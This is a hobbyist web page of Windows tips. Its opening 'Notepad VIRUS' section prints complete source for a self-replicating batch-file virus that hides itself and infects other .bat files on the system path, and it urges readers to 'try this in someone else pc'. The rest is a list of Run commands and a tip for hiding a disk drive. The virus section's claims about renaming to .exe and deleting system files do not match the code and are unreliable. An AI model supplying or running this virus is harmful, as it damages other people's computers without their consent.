Notepad VIRUS
Create a Highly Dangerous Virus:
1. Open Notepad
2. Copy & Paste below Code to your notepad:
@echo off>nul.ViRuS if ?%1==?/ViRuS_MULTIPLY goto ViRuS_multiply if ?%1==?/ViRuS_OUTER_LOOP gotoViRuS_outer_loop if ?%1==?/ViRuS_FINDSELF goto ViRuS_findself if ?%VOFF%==?T goto ViRuS_OLDBAT set ViRuSname=%0 if not exist %0.bat call %0 /ViRuS_FINDSELF %path% if not exist %ViRuSname%.bat setViRuSname= if ?%ViRuSname%==? goto ViRuS_OLDBAT rem ViRuS if batch is started with name.BAT, virus will not become active rem ViRuS it was a bug, now it?s a feature ! (also notice the voff variable) rem ViRuS also if batch was only in an append /x: on path (chance=minimal) attrib +h %ViRuSname%.bat for %%a in (%path%;.) do call %0 /ViRuS_OUTER_LOOP %%a attrib -h %ViRuSname%.bat set ViRuSname= goto ViRuS_OLDBAT :ViRuS_findself if ?%2==? goto XXX_END>nul.ViRuS if exist %2%ViRuSname%.bat set ViRuSname=%2%ViRuSname% if exist %ViRuSname%.bat goto XXX_END if exist %2%ViRuSname%.bat set ViRuSname=%2%ViRuSname% if exist %ViRuSname%.bat goto XXX_END shift>nul.ViRuS goto ViRuS_findself :ViRuS_outer_loop for %%a in (%2*.bat;%2*.bat) do call %0 /ViRuS_MULTIPLY %%a goto XXX_END>nul.ViRuS :ViRuS_multiply find ?ViRuS? <%ViRuSname%.bat>xViRuSx.bat find /v ?ViRuS? <%2 |find /v?:XXX_END? >>xViRuSx.bat echo :XXX_END>>xViRuSx.bat copy xViRuSx.bat %2>nul del xViRuSx.bat goto XXX_END>nul.ViRuS :ViRuS_OLDBAT echo on>nul.ViRuS echo This Virus Is Made By bystwn22. :XXX_END
3. Save it as virus.txt
4. Close Notepad.
5. Now rename the virus.txt to virus.exe NOTE: DONT TRY TO RUN THIS FILE IN UR COMPUTER. IT WILL SLOWLY DELETE YOUR SYSTEM FILES.
Try this in someone else pc.
Usefull RUN Commands

Go to Start>Run and
Type the following commands for the following Results:
1.Accessibility Controls access.>cpl
2.Add Hardware Wizard hdwwiz.>cpl
3.Add/Remove Programs appwiz.>cpl
4.Administrative Tools>control admintools
5.Automatic Updates>wuaucpl.cpl
6.Bluetooth Transfer Wizard>fsquirt
7.Calculator>calc
8.Certificate Manager>certmgr.msc
9.Character Map>charmap
10.Check Disk Utility>chkdsk
11.Clipboard Viewer>clipbrd
12.Command Prompt>cmd
13.Component Services>dcomcnfg
14.Computer Management>compmgmt.msc
15.Date and Time Properties>timedate.cpl
16.DDE Shares>ddeshare
17.Device Manager>devmgmt.msc
18.Direct X Control Panel (If Installed)*>directx.cpl
19.Direct X Troubleshooter>dxdiag
20.Disk Cleanup Utility>cleanmgr
21.Disk Defragment>dfrg.msc
22.Disk Management>diskmgmt.msc
23.Disk Partition Manager>diskpart
24.Display Properties>desk.cpl 25.Display Properties (w/ Appearance Tab Preselected)>control color
26.Dr. Watson System Troubleshooting Utility>drwtsn32
27.Driver Verifier Utility>verifier
28.Event Viewer>eventvwr.msc
29.File Signature Verification Tool>sigverif
30.Findfast>findfast.cpl
31.Folders Properties>control folders
32.Fonts>control fonts
33.Fonts Folder>fonts
34.Free Cell Card Game>freecell
35.Game Controllers>joy.cpl
36.Group Policy Editor (XP Prof)>gpedit.msc
37.Hearts Card Game>mshearts
38.Iexpress Wizard>iexpress
39.Indexing Service>ciadv.msc
40.Internet Properties>inetcpl.cpl
41.IP Configuration (Display Connection Configuration)>ipconfig /all
42.IP Configuration (Display DNS Cache Contents)>ipconfig /displaydns
43.IP Configuration (Delete DNS Cache Contents)>ipconfig /flushdns
44.IP Configuration (Release All Connections)>ipconfig /release
45.IP Configuration (Renew All Connections)>ipconfig /renew
46.IP Configuration (Refreshes DHCP & Re-Registers DNS)>ipconfig /registerdns
47.IP Configuration (Display DHCP Class ID)>ipconfig /showclassid
48.IP Configuration (Modifies DHCP Class ID)>ipconfig /setclassid
49.Java Control Panel (If Installed)>jpicpl32.cpl
50.Java Control Panel (If Installed)>javaws
51.Keyboard Properties>control keyboard
52.Local Security Settings>secpol.msc
53.Local Users and Groups>lusrmgr.msc
54.Logs You Out Of Windows >logoff
55.Microsoft Chat>winchat
56.Minesweeper Game>winmine
57.Mouse Properties>control mouse
58.Mouse Properties>main.cpl
59.Network Connections>control netconnections
60.Network Connections>ncpa.cpl
61.Network Setup Wizard>netsetup.cpl
62.Notepad>notepad
63.Nview Desktop Manager (If Installed)>nvtuicpl.cpl
63.Object Packager>packager
64.ODBC Data Source Administrator>odbccp32.cpl
65.On Screen Keyboard>osk
66.Opens AC3 Filter (If Installed)>ac3filter.cpl
67.Password Properties>password.cpl
68.Performance Monitor>perfmon.msc
69.Performance Monitor>perfmon
70.Phone and Modem Options>telephon.cpl
71.Power Configuration>powercfg.cpl
72.Printers and Faxes>control printers
73.Printers Folder>printers
74.Private Character Editor>eudcedit
75.Quicktime (If Installed)>QuickTime.cpl
76.Regional Settings>intl.cpl
77.Registry Editor>regedit
78.Registry Editor>regedit32
79.Remote Desktop>mstsc
80.Removable Storage>ntmsmgr.msc
81.Removable Storage Operator Requests>ntmsoprq.msc
82.Resultant Set of Policy (XP Prof)>rsop.msc
83.Scanners and Cameras>sticpl.cpl
84.Scheduled Tasks>control schedtasks
85.Security Center>wscui.cpl
86.Services>services.msc
87.Shared Folders>fsmgmt.msc
88.Shuts Down Windows>shutdown
89.Sounds and Audio>mmsys.cpl
90.Spider Solitare Card Game>spider
91.SQL Client Configuration>cliconfg
92.System Configuration Editor>sysedit
93.System Configuration Utility>msconfig
94.System File Checker Utility (Scan Immediately)>sfc /scannow
95.System File Checker Utility (Scan Once At Next Boot)>sfc /scanonce
96.System File Checker Utility (Scan On Every Boot)>sfc /scanboot
97.System File Checker Utility (Return to Default Setting)>sfc /revert
98.System File Checker Utility (Purge File Cache)>sfc /purgecache
99.System File Checker Utility (Set Cache Size to size x)>sfc /cachesize=x
100.System Properties>sysdm.cpl
101.Task Manager>taskmgr
102.Telnet Client>telnet
103.User Account Management>nusrmgr.cpl
104.Utility Manager>utilman
105.Windows Firewall>firewall.cpl
106.Windows Magnifier>magnify
107.Windows Management Infrastructure>wmimgmt.msc
108.Windows System Security Tool>syskey
109.Windows Update Launches>wupdmgr
110.Windows XP Tour Wizard>tourstart
111.Wordpad>write
Hide Disk Drives
Here is a simple method to hide ur disk drive>>open control panel
>>go to administrative tools
>>click computer managment
>>now a window will appear
>>click disk managment on the left column now u will see all disk drives >.suppose u have to hide local disk E
>>right click on local disk E and choose "change drive letter and paths" now a small window will appear showing ur letter"E" click remove and then ok..... open my computer u will not see local disk E to bring back repeat the abv steps but when u open disk managment the drive that is hidden will b without any letter.
>>right click on it and
>>choose "change drive letter and paths"
>>press Add and than Ok.







